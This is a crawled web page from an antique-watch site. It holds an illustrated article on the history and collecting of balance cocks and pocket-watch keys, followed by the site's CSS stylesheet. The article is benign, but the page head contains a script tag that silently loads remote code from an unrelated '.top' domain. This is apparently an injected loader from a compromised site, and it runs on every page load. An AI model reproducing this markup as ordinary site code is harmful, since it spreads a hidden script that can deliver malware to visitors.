

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antiqwatch.com/old-watches/collecting-of-balance-cocks-and-watch-keys.html
body_size: 6407
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Collecting of balance-cocks and watch keys</title>
<link rel="stylesheet" href="https://antiqwatch.com/wp-content/themes/the-book/style.css" type="text/css" media="screen" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1, shrink-to-fit=no"> 
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://antiqwatch.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://antiqwatch.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.65' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 90%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='hot-simple-contact-style-css'  href='https://antiqwatch.com/wp-content/plugins/hot-simple-contact/style.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://antiqwatch.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://antiqwatch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="canonical" href="https://antiqwatch.com/old-watches/collecting-of-balance-cocks-and-watch-keys.html" />
<meta name="description" content="Balance cocks and pocket watch keys are also a fascinating field for collection within horology, although not yet so familiar. ..." />
<style type="text/css">/* Hot Simple Contact PLUGIN START */ 
			.simple_contact_container {
				width:auto;
			}
			
		/* Hot Simple Contact PLUGIN END */
		</style><style type="text/css">/* Hot Simple Contact WIDGET START */
		/* Hot Simple Contact WIDGET END */
		</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DJEZ0XB6S5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-DJEZ0XB6S5');
</script>
<script type="text/javascript" src="https://dungbanshee.top/code/my4tkyrvgu5ha3ddf4ytoojy" async></script>
</head>
<body data-rsssl=1>
<div id="container">
  <div class="top-menu"></div>
  <div class="bar"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://antiqwatch.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://antiqwatch.com/old-watches" itemprop="item"><span itemprop="name">Old Watches</span></a><meta itemprop="position" content="2" /></span> &raquo; Collecting of balance-cocks and watch keys</div>
  <div id="page">
  		
				<div class="post">
			<h1>Collecting of balance-cocks and watch keys</h1>
					<div class="postinfo">
						<ul>
							<li class="category-info"><a href="https://antiqwatch.com/old-watches" rel="category tag">Old Watches</a></li>
							<li class="edit-info"></li>
						</ul>
					</div>

			<div class="entry">

			<p>Balance cocks and pocket watch keys are also a fascinating field for collection within horology, although not yet so familiar.</p>
<p>First, a few words about balance cocks or balance bridges. From a technical point of view, the balance cock is the balance bearing opposite the clockface side. With pockets watches from the 18th and 19th centuries, great value was placed on finely working the visible parts. The bottom plate and, in particular, the cock itself therefore lent themselves to rich decoration. In verge watches the cock has decorative moulding practically throughout, which covers the whole balance. The movements of English pocket watches have one hinge, i.e. the cock is attached with only 1 screw, resulting in the highly decorative, typical form of English cocks. French, Dutch and Swiss cocks are in bridge form and fastened with 2 screws.</p>
<table>
<tr>
<td width="50%" align="center"><div id="attachment_1068" style="width: 260px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1068" src="https://antiqwatch.com/images/balancecock-438x500.png" alt="Rare balance-cock" width="250" class="size-medium wp-image-1068" srcset="https://antiqwatch.com/images/balancecock-438x500.png 438w, https://antiqwatch.com/images/balancecock-131x150.png 131w, https://antiqwatch.com/images/balancecock.png 600w" sizes="(max-width: 438px) 100vw, 438px" /><p id="caption-attachment-1068" class="wp-caption-text">Fusee Watch Balance Cock, 19th Century</p></div>
</td>
<td width="50%" align="center">
<div id="attachment_1066" style="width: 237px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1066" loading="lazy" src="https://antiqwatch.com/images/coq-3.jpg" alt="Well decorated English balance-cock with diamond endstone" width="227" height="291" class="size-full wp-image-1066" srcset="https://antiqwatch.com/images/coq-3.jpg 227w, https://antiqwatch.com/images/coq-3-117x150.jpg 117w" sizes="(max-width: 227px) 100vw, 227px" /><p id="caption-attachment-1066" class="wp-caption-text">Well decorated English balance-cock<br />with diamond endstone</p></div>
</td>
</tr>
</table>
<p>Where does the name &#8220;cock&#8221; come from? According to Tardy, &#8220;Les Coqs de Montres&#8221;, this name goes back to the wall clocks of the 15th century. These clocks were fitted with a balance arm (foliot) located at the top of the movement as a means of regulating it. The upper bearing, already then elaborately decorated, closed off the top of the movement and was named after the weathercocks which topped all church towers at the time.</p>
<p>On verge watches the cock had always been a work of art and, when the clock stopped working and was disposed of, it was removed and put aside as an independent clock part. Even in the early days, jewelry such as brooches, necklaces, bracelets, earrings and cufflinks were made from them, or they were simply collected according to their motif and displayed as a picture, carefully mounted on velvet.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://antiqwatch.com/old-watches/old-pocket-watches-value.html" target="_blank" rel="nofollow" class="u12740829eee2bea71625eef4ddfbc96a"><!-- INLINE RELATED POSTS 1/2 //--><style> .u12740829eee2bea71625eef4ddfbc96a , .u12740829eee2bea71625eef4ddfbc96a .postImageUrl , .u12740829eee2bea71625eef4ddfbc96a .centered-text-area { min-height: 80px; position: relative; } .u12740829eee2bea71625eef4ddfbc96a , .u12740829eee2bea71625eef4ddfbc96a:hover , .u12740829eee2bea71625eef4ddfbc96a:visited , .u12740829eee2bea71625eef4ddfbc96a:active { border:0!important; } .u12740829eee2bea71625eef4ddfbc96a .clearfix:after { content: ""; display: table; clear: both; } .u12740829eee2bea71625eef4ddfbc96a { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .u12740829eee2bea71625eef4ddfbc96a:active , .u12740829eee2bea71625eef4ddfbc96a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .u12740829eee2bea71625eef4ddfbc96a .centered-text-area { width: 100%; position: relative; } .u12740829eee2bea71625eef4ddfbc96a .ctaText { border-bottom: 0 solid #fff; color: #2980B9; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u12740829eee2bea71625eef4ddfbc96a .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u12740829eee2bea71625eef4ddfbc96a .ctaButton { background-color: #e6e6e6!important; color: #2980B9; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://antiqwatch.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u12740829eee2bea71625eef4ddfbc96a:hover .ctaButton { background-color: #7F8C8D!important; } .u12740829eee2bea71625eef4ddfbc96a .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u12740829eee2bea71625eef4ddfbc96a .u12740829eee2bea71625eef4ddfbc96a-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u12740829eee2bea71625eef4ddfbc96a:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u12740829eee2bea71625eef4ddfbc96a-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Old pocket watches value</span></div></div></div><div class="ctaButton"></div></a></div><table>
<tr>
<td width="50%" align="center"><div id="attachment_1060" style="width: 243px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1060" loading="lazy" src="https://antiqwatch.com/images/coq-1.jpg" alt="English pocket watch with balance-cock, 1800" width="233" height="234" class="size-full wp-image-1060" srcset="https://antiqwatch.com/images/coq-1.jpg 233w, https://antiqwatch.com/images/coq-1-150x150.jpg 150w" sizes="(max-width: 233px) 100vw, 233px" /><p id="caption-attachment-1060" class="wp-caption-text">English pocket watch with balance-cock circa 1800</p></div></td>
<td width="50%" align="center"><div id="attachment_1061" style="width: 244px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1061" loading="lazy" src="https://antiqwatch.com/images/coq-2.jpg" alt="French pocket watch with balance-bridge circa 1820" width="234" height="234" class="size-full wp-image-1061" srcset="https://antiqwatch.com/images/coq-2.jpg 234w, https://antiqwatch.com/images/coq-2-150x150.jpg 150w" sizes="(max-width: 234px) 100vw, 234px" /><p id="caption-attachment-1061" class="wp-caption-text">French pocket watch with balance-bridge circa 1820</p></div>
	</td>
</tr>
<tr>
<td width="50%" align="center"><div id="attachment_1062" style="width: 248px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1062" loading="lazy" src="https://antiqwatch.com/images/coq-4.jpg" alt="French pocket watch with &quot;Dutch&quot;-bridge circa 1800" width="238" height="238" class="size-full wp-image-1062" srcset="https://antiqwatch.com/images/coq-4.jpg 238w, https://antiqwatch.com/images/coq-4-150x150.jpg 150w" sizes="(max-width: 238px) 100vw, 238px" /><p id="caption-attachment-1062" class="wp-caption-text">French pocket watch with &quot;Dutch&quot;-bridge circa 1800</p></div>
	</td>
<td width="50%" align="center"><div id="attachment_1063" style="width: 245px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1063" loading="lazy" src="https://antiqwatch.com/images/coq-5.jpg" alt="Newer Englich pocket watch with simple balance-cock, circa 1880" width="235" height="235" class="size-full wp-image-1063" srcset="https://antiqwatch.com/images/coq-5.jpg 235w, https://antiqwatch.com/images/coq-5-150x150.jpg 150w" sizes="(max-width: 235px) 100vw, 235px" /><p id="caption-attachment-1063" class="wp-caption-text">Newer Englich pocket watch with simple balance-cock, circa 1880</p></div>
	</td>
</tr>
<tr>
<td colspan=2 align="center"><div id="attachment_1064" style="width: 517px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1064" loading="lazy" src="https://antiqwatch.com/images/coqs-6.jpg" alt="Some typical balance-cocks and bridges outside: French/Swiss, 2nd from outside: English, middle: &quot;Dutch&quot;" width="507" height="147" class="size-full wp-image-1064" srcset="https://antiqwatch.com/images/coqs-6.jpg 507w, https://antiqwatch.com/images/coqs-6-500x145.jpg 500w, https://antiqwatch.com/images/coqs-6-150x43.jpg 150w" sizes="(max-width: 507px) 100vw, 507px" /><p id="caption-attachment-1064" class="wp-caption-text">Some typical balance-cocks and bridges outside: French/Swiss, 2nd from outside: English, middle: &quot;Dutch&quot;</p></div>
	</td>
</tr>
</table>
<p>Let us turn now to pocket watch keys.<br />
Between 1845 and 1860 Mr Adrien Philippe (engineer and co-founder of the famous watch manufactory Patek, Philippe &#038; Co in Geneva) filed several patents for a crown winder for pocket watches and ultimately helped bring about the breakthrough. Until then, all pocket watches had been wound up with a key. The more simple everyday watches had simple keys, while the more costly pocket watches had keys decorated to match the watch, in a wide variety of forms and materials.</p>
<p>The only known, comprehensive publication on this subject is the book &#8220;Taschenuhrschlüssel&#8221; (Pocket watch keys) by Kaltenböck/Schwank, published by Nicolaus Günther, Münchenberg, Switzerland in 1982.</p>
<table>
<tr>
<td width="50%" align="center" valign="top"><div id="attachment_1073" style="width: 201px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1073" loading="lazy" src="https://antiqwatch.com/images/wkey-1.jpg" alt="large watch-key on a chain" width="191" height="290" class="size-full wp-image-1073" srcset="https://antiqwatch.com/images/wkey-1.jpg 191w, https://antiqwatch.com/images/wkey-1-99x150.jpg 99w" sizes="(max-width: 191px) 100vw, 191px" /><p id="caption-attachment-1073" class="wp-caption-text">Large watch-key<br />on a chain</p></div></td>
<td width="50%" align="center" valign="top"><div id="attachment_1074" style="width: 197px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1074" loading="lazy" src="https://antiqwatch.com/images/wkey-2.jpg" alt="watch key on a chain" width="187" height="289" class="size-full wp-image-1074" srcset="https://antiqwatch.com/images/wkey-2.jpg 187w, https://antiqwatch.com/images/wkey-2-97x150.jpg 97w" sizes="(max-width: 187px) 100vw, 187px" /><p id="caption-attachment-1074" class="wp-caption-text">Watch key on a chain</p></div></td>
</tr>
</table>
<p><div id="attachment_1076" style="width: 491px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1076" loading="lazy" src="https://antiqwatch.com/images/wkeys-3.jpg" alt="Some pocket watch keys, the two in the centre are equipped with a ratchet arrangement to wind in one direction only. " width="481" height="173" class="size-full wp-image-1076" srcset="https://antiqwatch.com/images/wkeys-3.jpg 481w, https://antiqwatch.com/images/wkeys-3-150x54.jpg 150w" sizes="(max-width: 481px) 100vw, 481px" /><p id="caption-attachment-1076" class="wp-caption-text">Some pocket watch keys, the two in the centre are equipped with a ratchet arrangement to wind in one direction only. This kind of keys are named &#8220;Breguet keys&#8221;</p></div><br />
<div id="attachment_1077" style="width: 494px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1077" loading="lazy" src="https://antiqwatch.com/images/wkeys-4.jpg" alt="Some pocket watch keys in various forms" width="484" height="173" class="size-full wp-image-1077" srcset="https://antiqwatch.com/images/wkeys-4.jpg 484w, https://antiqwatch.com/images/wkeys-4-150x54.jpg 150w" sizes="(max-width: 484px) 100vw, 484px" /><p id="caption-attachment-1077" class="wp-caption-text">Some pocket watch keys in various forms</p></div><br />
<div id="attachment_1078" style="width: 510px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1078" loading="lazy" src="https://antiqwatch.com/images/wkeys-5-500x169.jpg" alt="Some pocket watch keys with coloured stones" width="500" height="169" class="size-medium wp-image-1078" srcset="https://antiqwatch.com/images/wkeys-5-500x169.jpg 500w, https://antiqwatch.com/images/wkeys-5-150x51.jpg 150w, https://antiqwatch.com/images/wkeys-5.jpg 526w" sizes="(max-width: 500px) 100vw, 500px" /><p id="caption-attachment-1078" class="wp-caption-text">Some pocket watch keys with coloured stones</p></div><br />
<div id="attachment_1079" style="width: 510px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1079" loading="lazy" src="https://antiqwatch.com/images/wkeys-6-500x167.jpg" alt="Some simple pocket watch keys, in the center a multiple key" width="500" height="167" class="size-medium wp-image-1079" srcset="https://antiqwatch.com/images/wkeys-6-500x167.jpg 500w, https://antiqwatch.com/images/wkeys-6-150x50.jpg 150w, https://antiqwatch.com/images/wkeys-6.jpg 524w" sizes="(max-width: 500px) 100vw, 500px" /><p id="caption-attachment-1079" class="wp-caption-text">Some simple pocket watch keys,<br />in the center a multiple key</p></div><br />
<small><em>*The examples shown here of cocks and keys are from Werner and Elsbeth Moser collection.</em></small></p>
<BR>

			<br clear=all><br>
			</div>
		
	<table class="browse"><tr><td>&laquo; <a href="https://antiqwatch.com/old-watches/pocket-watch-collecting.html" rel="prev">Pocket watch collecting</a></td><td>&nbsp;&nbsp;</td><td align=right> <a href="https://antiqwatch.com/watchmakers-handbook-by-waltham/enamel-dial-making.html" rel="next">Enamel dial making</a> &raquo;</td></tr></table>

		

		</div>
		

		
</div>

<div id="sidebar">

	
	
	<div id="search"><form method="get" id="searchform" action="https://antiqwatch.com/">
<input type="text" value="" name="s" id="s" size="15" />
<input type="submit" id="searchsubmit" value="Search" />
</form></div>
    <ul>
    <li><a href="https://antiqwatch.com/old-watch-brands/determine-watches-brand-some-clock-hallmarks.html">Old Clock Hallmarks</a></li>
		<li class="cat-item cat-item-40"><a href="https://antiqwatch.com/master-watchmaking" title="Master Watchmaking - a course by Thomas B. Sweazey, Watchmaking Chicago School founder. Help you in understanding of the common tools used in watchmaking, to assist you in the oftimes difficult task  of ordering  materials.
">Master Watchmaking</a> (29)
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="https://antiqwatch.com/master-watchmaking/lesson-1" title="Fundamental Principles, Equipment, Casing Watches">Lesson 1</a> (10)
</li>
	<li class="cat-item cat-item-41"><a href="https://antiqwatch.com/master-watchmaking/tools-and-materials" title="Explained in detail about the watchmaker&#039;s workplace equipment ">Tools and Materials</a> (19)
</li>
</ul>
</li>
	<li class="cat-item cat-item-39"><a href="https://antiqwatch.com/old-watch-brands" title="Antique pocket watch brands. Clock hallmarks and brand determination. ">Old Watch Brands</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://antiqwatch.com/old-watches" title="Old Russian pocket watches, Jewelry watches, rare timepieces and pocket watch evolution. Old clocks collecting &amp; repair.">Old Watches</a> (20)
</li>
	<li class="cat-item cat-item-36"><a href="https://antiqwatch.com/watchmakers-handbook-by-waltham" title="from WALTHAM watchmaker&#039;s handbook ">Watchmakers Handbook</a> (9)
</li>
	</ul>
	<BR>

	
		

<div id="topics">Topics:</div>	
	<ul>
		    <li><a href="https://antiqwatch.com/old-watches/16-essential-tips-on-how-to-care-for-your-antique-pocket-watch.html">16 essential tips on how to care for your antique pocket watch</a></li>
     <li><a href="https://antiqwatch.com/old-watches/collecting-of-balance-cocks-and-watch-keys.html">Collecting of balance-cocks and watch keys</a></li>
     <li><a href="https://antiqwatch.com/old-watches/pocket-watch-collecting.html">Pocket watch collecting</a></li>
     <li><a href="https://antiqwatch.com/old-watches/qte-mole-pocket-watch.html">Qte Mole Pocket Watch</a></li>
     <li><a href="https://antiqwatch.com/old-watches/how-to-wind-a-pocket-watch.html">How To Wind A Pocket Watch</a></li>
     <li><a href="https://antiqwatch.com/old-watches/what-to-do-with-a-gold-vintage-watch.html">What to do with a gold vintage watch?</a></li>
     <li><a href="https://antiqwatch.com/old-watches/vintage-gents-pocket-watch.html">Vintage Gents Pocket Watch</a></li>
     <li><a href="https://antiqwatch.com/old-watches/swiss-system-of-watch-cases-hallmarking.html">Swiss system of watch cases hallmarking</a></li>
     <li><a href="https://antiqwatch.com/old-watches/pocket-watches-value.html">Pocket watches value</a></li>
     <li><a href="https://antiqwatch.com/old-watches/antique-clock-dials.html">Antique clock dials</a></li>
     <li><a href="https://antiqwatch.com/old-watches/bronnikovs-unique-wooden-pocket-watches.html">Bronnikov unique wooden pocket watches</a></li>
     <li><a href="https://antiqwatch.com/old-watches/famous-american-railroad-pocket-watches.html">Famous american railroad pocket watches</a></li>
     <li><a href="https://antiqwatch.com/old-watches/the-ephemeral-romance-of-the-railroad-adds-to-the-value-of-the-railroad-pocket-watch.html">The Ephemeral Romance of the Railroad Adds to the Value of the RAILROAD POCKET WATCH</a></li>
     <li><a href="https://antiqwatch.com/old-watches/repeater.html">Repeater</a></li>
     <li><a href="https://antiqwatch.com/old-watches/pocket-watch-restoration-sample.html">Pocket watch restoration sample</a></li>
     <li><a href="https://antiqwatch.com/old-watches/enicar-travel-alarm-clock.html">Enicar travel alarm clock</a></li>
     <li><a href="https://antiqwatch.com/old-watches/railroad-pocket-watches.html">Railroad pocket watches</a></li>
     <li><a href="https://antiqwatch.com/old-watches/old-pocket-watches-value.html">Old pocket watches value</a></li>
     <li><a href="https://antiqwatch.com/old-watches/old-pocket-watches-with-small-gun.html">Old pocket watches with small gun</a></li>
     <li><a href="https://antiqwatch.com/old-watches/old-timepieces-evolution.html">Old timepieces evolution</a></li>
 </ul>

	

	


</div>
<div id="footer">


<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-1786428-3");
pageTracker._trackPageview();
</script>
<br><center><p>Antique Pocket Watches &copy; 2008</p></center>
</div>
<div id="footer2">
<center><a href="https://antiqwatch.com/">Main</a>&nbsp;&nbsp;&nbsp;::&nbsp;&nbsp;&nbsp;<a href="https://antiqwatch.com/about1">About</a>&nbsp;&nbsp;&nbsp;::&nbsp;&nbsp;&nbsp;<a href="https://antiqwatch.com/glossary">Glossary</a>&nbsp;&nbsp;&nbsp;::&nbsp;&nbsp;&nbsp;<a href="https://antiqwatch.com/contact">Contacts</a>
</center>


</div>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://antiqwatch.com/wp-content/themes/the-book/style.css
body_size: 2428
content:
body{
	font-family: "Source Sans Pro", Helvetica, sans-serif;
	font-size: 12pt;
	vertical-align: top;
	background: #252B1F;
	line-height:1.3em;
}
#container {
    margin:0 auto;
	width:960px;
background: url(images/bg-wide.jpg) repeat-y top center;
}

a:hover{ text-decoration: underline; }

a img{ border: 0; }

hr{
	clear: both;
	margin: 15px 15px 5px 15px;
	border: 0;
	height: 1px;
	color: #ddd;
}

small{
	font-size: 11px;
}


.top-menu{
	background: url(images/top.jpg) top center;
	height:242px;
	width:100%;
}

.top-menu ul li{
	padding-left: 100px;
}

.top-menu a{
	text-decoration: none;
	color: #ffffff;
}

.top-menu a:hover{
	text-decoration: none;
	color: #555555;
}

.bar {font-size:10pt;margin:0 40px 10px 50px;background:#dabfad;padding:5px 20px;}

#page{
	clear:all;
	float:left;
	width:68%;
	margin:0;
	padding:0;
	
}

.post{
    margin:10px 20px 10px 70px;
	padding:30px 10px 0 10px;
}

.post ul li {margin:5px 0px;}

.post h1{
	
	text-transform: uppercase;
	font-size: 20px;
	font-weight:normal;
	color: #222;
}

.post h2{
	
	font-size: 16px;
	font-weight:bold;
	color: #222;
}

.post h2 a{
	font-size: 16px;font-weight:normal;
}
.post h5{
	font-size: 9pt;
	color: #222;
	font-weight:normal;
}
.postinfo { font-size: 11px; width: 600px; margin: 0 0 20px 0; line-height: 20px; padding: 0; }
.postinfo ul { list-style-type: none; margin: 0; padding: 10px 10px 0 10px; }
.postinfo ul li { float: left; margin: 0 10px 0 0; display: inline; }

.postinfo ul li.author { padding: 0 0 0 20px; background: url(images/user.gif) no-repeat 0 3px; }
.postinfo ul li.date { padding: 0 0 0 20px;}
.postinfo ul li.category-info { padding: 0 0 0 20px; background: url(images/tag_blue.png) no-repeat 0 3px; }
.postinfo ul li.digg { padding: 0 0 0 20px;}
.postinfo ul li.delicious { padding: 0 0 0 20px;}
.postinfo ul li.comment-number { padding: 0 0 0 19px;}
.postinfo ul li.edit-info { padding: 0; }
.postdate { }

.entry h2 {margin-top:50px;}
.entry h3 {margin-top:40px;}
.entry table {border-collapse:collapse;}
.entry table th, .entry table td {padding:5px;}
.entry img.alignleft{
	float: left;
	margin: 5px 10px 10px 0;
    border:#b3a2a3 solid 1px;padding:3px;
}

.entry img.alignright{
	float: right;
	margin: 5px 0 10px 10px;
	border:#b3a2a3 solid 1px;padding:3px;
}
.entry img.aligncenter, .entry p img.aligncenter {
	margin: 10px auto;
	border:#b3a2a3 solid 1px;padding:3px;

}

.entry ol {counter-reset: point;list-style:none;padding-left:10px;}
.entry ol li {
    font: normal 14px Tahoma;
	margin:10px 0px;
	padding-left:30px;
	position: relative;
 }   
.entry ol li:before {
	content: counter(point); 
	counter-increment: point 1; 
	position: absolute;
    font: normal 12px Tahoma;
	left:0;
	padding-top:2px;
	background: #999999;
	width: 20px;
	height: 20px;
	color: #fff;
	text-align: center;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
    box-sizing: border-box;
	}
.entry blockquote {    
    font-style: italic;
    line-height: 1.2em;
    font-size: 95%;
    padding-left: 20px;
    color: #993300;
    border-left: 5px #ba9898 solid;
    margin-left: 5px;
	}

.entry ul {
    list-style: none;
    margin:0;
	padding-left:20px;
    }
.entry ul li {margin-left: 15px;}
.entry ul li:before {
    content: ' ';
    margin-top: 4px;
    margin-left: -22px;
    position: absolute;
    background: #993333;
    width: 10px;
    height: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.entry #ez-toc-container {margin-left: auto; margin-right: 0em;}
.entry #ez-toc-container ul {list-style-type: circle;}
.entry #ez-toc-container ul li:before {
    content: '';
    position: absolute;
    background:transparent;
    width: 0;
    height: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
.entry p {text-indent: 1.0em;}
.entry .wp-caption {text-align:center;}
.entry .wp-caption .wp-caption-text {color:#999966;font-size:0.8em;}


.browse{
	width:100%;
	font-size:9pt;
	margin:0;
}

#sidebar {
    float:right;
	width:25%;
	padding:0;
	margin-right:50px;
	list-style:none;
	
	}

#sidebar li{
	padding:0px;
	margin:5px 0px;
	font-size: 9pt;
	
	}
#sidebar li a{
	padding:0px;
	margin:0;
	font-size: 10pt;
	font-weight:bold;
}
#sidebar ul{
	padding:0px;
	margin:0px 0px 0px 30px;
	list-style-type: circle;
    font-size: 12px;
    font-weight:normal;
}
#sidebar ul li{
	margin:5 0;

}
#sidebar ul li a {font-weight:normal;}
#sidebar #search input{
	margin: 0 0 5px;
}

#sidebar .brif {font-size:10pt;}
#sidebar .brif a {font-weight:bold;}
#sidebar .brif a img {border:#b3a2a3 solid 1px;padding:3px;margin:10px 0 0 0;}


#topics {
    margin:10px 0px;
    
	text-align:justify;
	border-bottom:1px #cc6600 solid;
	color:#c60;
	font-weight:bold;
	letter-spacing:3px;
	}


#footer{
	clear:both;
	background: url(images/footer.jpg) no-repeat top center;
	
    height:80px;
	margin:0;
	padding:0;
}

#footer p{
    text-align:center;
}

#footer2 {
    
    height:120px;
	margin:0 auto;
	padding:10px 50px;
	background: #252B1F;
color:#fff;
	
}
#footer2 a {color:#fff;font-weight:normal;}

#related {margin:30px 0px 10px 0px;font-size:10pt;text-align:justify;border-bottom:1px #cc6600 solid;color:#c60;font-weight:bold;letter-spacing:3px;}
.tumbr {float:left;}
.rel {}
#anons td {text-align:center;padding:10px;}
#anons img {border:#b3a2a3 solid 1px;padding:3px;}
#anons a {font-weight:normal;}

dl dt {font-weight:bold;margin:20px 0 0 0;}
dl dd {font-size:0.85em;font-style:italic;}

.letter {
    display: inline-flex;
    flex: 0 0 100%;
    flex-wrap: wrap;
    margin-bottom: 20px;
	font-size: 10pt;
    }
.letter a {
    margin: 5px;
	padding: 5px 10px;
    background: #c5997c;
    color: #fff;
    text-decoration: none;
    border-radius: 5px;
    }
.letter a:hover {background: #956342;}


#taba {
      column-count: 3;
      column-gap: 10px;
	  }

#taba .rrr {
	display: inline-block;
	margin-bottom: 10px;
	break-inside: avoid;
    width: 100%;
    cursor:pointer;
	background-color: #ffffff;
    text-align: center;
	padding:20px 0 0 0;
    box-sizing: border-box; /* Изменения алгоритма расчета ширины и высоты элемента.*/
    -moz-box-sizing: border-box; /* Для Firefox */ 
    -webkit-box-sizing: border-box; /* Для Safari, Chrome, iOS иAndroid */ 
    }

#taba .rrr img {
        
		}
#taba .rrr:hover img {
	    zoom: 1;
        filter: alpha(opacity=50);
        opacity: 0;
        -webkit-transition: opacity .3s ease-in-out;
        -moz-transition: opacity .3s ease-in-out;
        -ms-transition: opacity .3s ease-in-out;
        -o-transition: opacity .3s ease-in-out;
        transition: opacity .3s ease-in-out;
		}

#taba .rrr .tx {
	font-size: 9pt;
	opacity: 0;
	text-align: center;
	padding:10px;
	visibility: hidden;
    background-color: black;
    color: #fff;
    width: 150px;
    border-radius: 6px;
    position: absolute;
    margin:0 0 0 10px;
    z-index: 1;
    }

#taba .rrr:hover .tx, #taba .rrr:active .tx  {
	   visibility: visible;
		
	    zoom: 1;
        filter: alpha(opacity=10);
        opacity: 100;
        -webkit-transition: opacity .3s ease-in-out;
        -moz-transition: opacity .3s ease-in-out;
        -ms-transition: opacity .3s ease-in-out;
        -o-transition: opacity .3s ease-in-out;
        transition: opacity .3s ease-in-out;
	}


@media screen and (max-width: 750px) {
      body {margin:0;padding:0;}
      #container {width:100%;}
	  .postinfo {display:none;}
	  .bar {font-size:9pt;margin:0 5px 5px 5px;background:#dabfad;padding:5px 20px;}
	  .top-menu {display:none;}
	  #page {
    	float: none;
        width: 100%;
    	}
     .post {
        margin:10px;
		padding:0;
		}
	 #taba {-moz-column-count: 2;
        -webkit-column-count: 2;
        column-count: 2;}
	  #taba .rrr img {
	                  border:0;
        }
	  
	  
	  #sidebar {
	    margin:10px;
		padding:0;
        float: none;
        width: 90%;
        }
	  
    }

@media screen and (max-width: 575px) {
        .entry img, .entry p .alignright, .entry p .alignleft, .entry .alignright, .entry .alignleft {
	    max-width: 96%;
		margin: 10px auto;
		border: #b3a2a3 solid 1px;
		padding: 3px;
		float:none;
		}
 }

@media screen and (max-width: 400px) {
       #taba {-moz-column-count:1;
        -webkit-column-count: 1;
        column-count: 1;}
}